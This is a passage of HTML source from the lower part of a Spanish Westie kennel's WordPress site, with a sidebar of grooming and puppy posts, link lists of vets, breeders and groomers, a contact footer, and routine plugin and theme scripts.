					<a href="https://losduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://losduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/losduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"ed895e1cad","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/losduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bf62ea4a70","ajax_nonce_editor":"293f636233","use_ajax_views_counter":"","site_url":"https:\/\/losduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 